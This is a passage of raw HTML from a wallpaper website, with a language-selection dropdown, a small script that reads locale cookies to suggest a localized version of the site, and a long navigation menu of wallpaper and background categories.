  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton"><a class="dropdown-item" href="#" data-value="IT" >Italian</a><a class="dropdown-item" href="#" data-value="NL" >Dutch</a><a class="dropdown-item" href="#" data-value="FR" >French</a><a class="dropdown-item" href="#" data-value="ID" >Indonesian</a><a class="dropdown-item" href="#" data-value="NB" >Norwegian</a><a class="dropdown-item" href="#" data-value="NO" >Norwegian</a><a class="dropdown-item" href="#" data-value="FI" >Finnish</a><a class="dropdown-item" href="#" data-value="DE" >Deutsch</a><a class="dropdown-item" href="#" data-value="DA" >Danish</a><a class="dropdown-item" href="#" data-value="PT" >Portuguese</a><a class="dropdown-item" href="#" data-value="SV" >Swedish</a><a class="dropdown-item" href="#" data-value="ES" >Spanish</a></div></div></div></div><div class="button-action"><button class="top-location-awareness-button" id="top-location-1" >No thanks, I'll stay here</button><a class="top-location-awareness-button" id="top-location-redirect-button" href="https://wallpapers.com/"> Visit Wallpapers.com in English</a></div><script>(function(){let n="",a="",t="",l={IT:{link:"it.wallpapers.com",lang:"Italian"},NL:{link:"nl.wallpapers.com",lang:"Dutch"},FR:{link:"fr.wallpapers.com",lang:"French"},ID:{link:"bahasa.wallpapers.com",lang:"Indonesian"},NB:{link:"no.wallpapers.com",lang:"Norwegian"},NO:{link:"no.wallpapers.com",lang:"Norwegian"},FI:{link:"fi.wallpapers.com",lang:"Finnish"},DE:{link:"de.wallpapers.com",lang:"Deutsch"},DA:{link:"dk.wallpapers.com",lang:"Danish"},PT:{link:"pt.wallpapers.com",lang:"Portuguese"},SV:{link:"se.wallpapers.com",lang:"Swedish"},ES:{link:"es.wallpapers.com",lang:"Spanish"}};for(var e in l)"undefined"!=typeof JS_LINKS&&JS_LINKS[e]&&(l[e].link=JS_LINKS[e]);var o;document.cookie.split("; ").forEach(function(e){var e=e.split("="),o=decodeURIComponent(e[0]),e=decodeURIComponent(e[1]);"country"===o&&(n=e),"lang"===o&&(t=e.split("-")[0].toUpperCase()),"language-preference"===o&&(a=e)}),console.log(n,a,t),""!==a?console.log("The language-preference cookie exists!"):(console.log("The language-preference cookie does not exist."),l[t]&&window.location.hostname!==l[t].link&&(console.log("has language"),(o=document.getElementById("top-location-awareness-gp")).className=o.className.replace("d-none",""),(o=document.querySelector("#top-location-redirect-button")).setAttribute("href","https://"+l[t].link),o.textContent="Visit Wallpapers.com in "+l[t].lang,document.querySelector("#top-location-awareness-message").textContent="Would you like to use Wallpapers.com in "+l[t].lang+"?")),document.querySelector("#top-location-1").addEventListener("click",function(){var e=new Date,e=new Date(e.getFullYear(),e.getMonth()+1,e.getDate());document.cookie="language-preference=value; expires="+e+"; path=/;",document.getElementById("top-location-awareness-gp").classList.add("d-none")}),document.querySelectorAll(".dropdown-item").forEach(e=>{e.addEventListener("click",function(e){e.preventDefault();var e=this.getAttribute("data-value"),o=(console.log("The selected option is: "+e),document.querySelector("#top-location-redirect-button"));o.setAttribute("href","https://"+l[e].link),o.textContent="Visit Wallpapers.com in "+l[e].lang,document.querySelector("#top-location-awareness-message").textContent="Would you like to use Wallpapers.com in "+l[e].lang+"?"})})})();</script></div><nav class="navgation">
    <div class="navbar" id="navbarMainContent">
        <ul class="navbar-nav mr-auto ml-auto">
                        <li class="menu-item menu-item-top menu-item-has-children menu-item-link sub-item neo-menu">
                <div class="menu-title">
                    <a href="https://wallpapers.com/" class="menu-item-link stretched-link" title="Wallpapers">Wallpapers</a>
                    <div class="toggle" onclick="$(this).parent().siblings('.submenu').toggleClass('show'); $(this).toggleClass('open')">
                        <svg class="toggle-mark">
                            <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-down"></use>
                        </svg>
                    </div>
                </div>
                <div class="submenu">
                    <div class="sub-menu-wrapper">
                        <ul class="submenu-cat navbar-cat navbar-mobile">
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/4k" title="4k Wallpapers" data-tag-name="4k"><span>4k Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/aesthetic" title="Aesthetic Wallpapers" data-tag-name="Aesthetic"><span>Aesthetic Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/animal" title="Animal Wallpapers" data-tag-name="Animal"><span>Animal Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/anime" title="Anime Wallpapers" data-tag-name="Anime"><span>Anime Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/bart-simpson" title="Bart Simpson Wallpapers" data-tag-name="Bart Simpson"><span>Bart Simpson Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/brand" title="Brand Wallpapers" data-tag-name="Brand"><span>Brand Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/car" title="Car Wallpapers" data-tag-name="Car"><span>Car Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/cartoon" title="Cartoon Wallpapers" data-tag-name="Cartoon"><span>Cartoon Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/celebrities" title="Celebrities Wallpapers" data-tag-name="Celebrities"><span>Celebrities Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/christmas" title="Christmas Wallpapers" data-tag-name="Christmas"><span>Christmas Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/color" title="Color Wallpapers" data-tag-name="Color"><span>Color Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/cool" title="Cool Wallpapers" data-tag-name="Cool"><span>Cool Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/cute" title="Cute Wallpapers" data-tag-name="Cute"><span>Cute Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/device" title="Device Wallpapers" data-tag-name="Device"><span>Device Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/disney" title="Disney Wallpapers" data-tag-name="Disney"><span>Disney Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/emo" title="Emo Wallpapers" data-tag-name="Emo"><span>Emo Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/fantasy" title="Fantasy Wallpapers" data-tag-name="Fantasy"><span>Fantasy Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/flower" title="Flower Wallpapers" data-tag-name="Flower"><span>Flower Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/gaming" title="Gaming Wallpapers" data-tag-name="Gaming"><span>Gaming Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/holiday" title="Holiday Wallpapers" data-tag-name="Holiday"><span>Holiday Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/horror" title="Horror Wallpapers" data-tag-name="Horror"><span>Horror Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/iphone" title="IPhone Wallpapers" data-tag-name="IPhone"><span>IPhone Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/kill-la-kill" title="Kill La Kill Wallpapers" data-tag-name="Kill La Kill"><span>Kill La Kill Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/movie" title="Movie Wallpapers" data-tag-name="Movie"><span>Movie Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/music" title="Music Wallpapers" data-tag-name="Music"><span>Music Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/nature" title="Nature Wallpapers" data-tag-name="Nature"><span>Nature Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/nicholas-brendon" title="Nicholas Brendon Wallpapers" data-tag-name="Nicholas Brendon"><span>Nicholas Brendon Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/others" title="Others Wallpapers" data-tag-name="Others"><span>Others Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/peppa-pig" title="Peppa Pig Wallpapers" data-tag-name="Peppa Pig"><span>Peppa Pig Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/religious" title="Religious Wallpapers" data-tag-name="Religious"><span>Religious Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/space" title="Space Wallpapers" data-tag-name="Space"><span>Space Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/sports" title="Sports Wallpapers" data-tag-name="Sports"><span>Sports Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/superhero" title="Superhero Wallpapers" data-tag-name="Superhero"><span>Superhero Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/travel" title="Travel Wallpapers" data-tag-name="Travel"><span>Travel Wallpapers</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/tv-shows" title="Tv Shows Wallpapers" data-tag-name="Tv Shows"><span>Tv Shows Wallpapers</span></a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </li>
            <li class="menu-item menu-item-new menu-item-has-children menu-item-link sub-item neo-menu">
                <div class="menu-title">
                    <a href="https://wallpapers.com/backgrounds" class="menu-item-link stretched-link" title="Backgrounds">Backgrounds</a>
                    <div class="toggle" onclick="$(this).parent().siblings('.submenu').toggleClass('show'); $(this).toggleClass('open')">
                        <svg class="toggle-mark">
                            <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-down"></use>
                        </svg>
                    </div>
                </div>
                <div class="submenu">
                    <div class="sub-menu-wrapper">
                        <ul class="submenu-cat navbar-cat navbar-mobile">
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/3d-background" title="3d Background" data-tag-name="3d"><span>3d Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/4k-background" title="4k Background" data-tag-name="4k"><span>4k Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/aesthetic-background" title="Aesthetic Background" data-tag-name="Aesthetic"><span>Aesthetic Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/among-us-background" title="Among Us Background" data-tag-name="Among Us"><span>Among Us Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/animated-background" title="Animated Background" data-tag-name="Animated"><span>Animated Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/apple-background" title="Apple Background" data-tag-name="Apple"><span>Apple Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/aquarium-background" title="Aquarium Background" data-tag-name="Aquarium"><span>Aquarium Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/basketball-background" title="Basketball Background" data-tag-name="Basketball"><span>Basketball Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/beach-background" title="Beach Background" data-tag-name="Beach"><span>Beach Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/beautiful-background" title="Beautiful Background" data-tag-name="Beautiful"><span>Beautiful Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/best-background" title="Best Background" data-tag-name="Best"><span>Best Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/blue-background" title="Blue Background" data-tag-name="Blue"><span>Blue Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/butterfly-background" title="Butterfly Background" data-tag-name="Butterfly"><span>Butterfly Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/cat-background" title="Cat Background" data-tag-name="Cat"><span>Cat Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/christian-background" title="Christian Background" data-tag-name="Christian"><span>Christian Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/chrome-background" title="Chrome Background" data-tag-name="Chrome"><span>Chrome Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/cool-desktop-background" title="Cool Desktop Background" data-tag-name="Cool Desktop"><span>Cool Desktop Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/creepy-background" title="Creepy Background" data-tag-name="Creepy"><span>Creepy Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/cute-fall-background" title="Cute Fall Background" data-tag-name="Cute Fall"><span>Cute Fall Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/cute-pink-background" title="Cute Pink Background" data-tag-name="Cute Pink"><span>Cute Pink Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/dark-background" title="Dark Background" data-tag-name="Dark"><span>Dark Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/desktop-background" title="Desktop Background" data-tag-name="Desktop"><span>Desktop Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/disney-background" title="Disney Background" data-tag-name="Disney"><span>Disney Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/dnd-background" title="Dnd Background" data-tag-name="Dnd"><span>Dnd Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/dog-background" title="Dog Background" data-tag-name="Dog"><span>Dog Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/dual-monitor-background" title="Dual Monitor Background" data-tag-name="Dual Monitor"><span>Dual Monitor Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/fall-background" title="Fall Background" data-tag-name="Fall"><span>Fall Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/football-background" title="Football Background" data-tag-name="Football"><span>Football Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/fortnite-background" title="Fortnite Background" data-tag-name="Fortnite"><span>Fortnite Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/funny-background" title="Funny Background" data-tag-name="Funny"><span>Funny Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/gaming-background" title="Gaming Background" data-tag-name="Gaming"><span>Gaming Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/girly-background" title="Girly Background" data-tag-name="Girly"><span>Girly Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/goku-background" title="Goku Background" data-tag-name="Goku"><span>Goku Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
